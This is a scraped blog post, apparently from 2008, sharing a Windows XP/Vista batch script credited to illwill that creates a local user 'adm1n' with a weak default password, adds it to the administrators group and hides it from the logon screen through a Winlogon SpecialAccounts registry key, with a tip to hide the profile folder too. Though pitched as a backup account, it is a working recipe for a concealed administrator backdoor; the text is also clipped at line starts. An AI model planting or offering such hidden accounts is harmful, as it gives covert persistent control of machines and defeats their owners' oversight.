
BIOS Password Recovery Service
FreeWare
Forums
About
Conta
eate A Hidden User on XP/VISTA
ber 11th, 2008 by admin in
Password Info
,
Uncategorized
,
windows
little .bat script trick from illwill @ illmob.org that will create user who’s account will be hidd
logon screen and the User Accounts screen in control panel. This will only work if its ran f
unt that has admin rights. It’s great for a backup account.
cho off

m HideUser.bat 

 by illwill    http://illmob.org

m This will create a hidden user with admin rights in XP/Vista

m ( hidden meaning that the username wont appear in the logon screen)

m change the illwill & passw0rd to your own

m Add once you log into your new account dont forget to hide the user folder

m "attrib +r +a +s +h %USERPROFILE%"

T NEWUSER=adm1n

T PASS=passw0rd

t user %NEWUSER% %PASS% /add && net localgroup administrators %NEWUSER% /add>nul 2>&1

eg.exe ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v %NEWUSER% /t REG_DWORD /d 0 /f>nul 2>&1
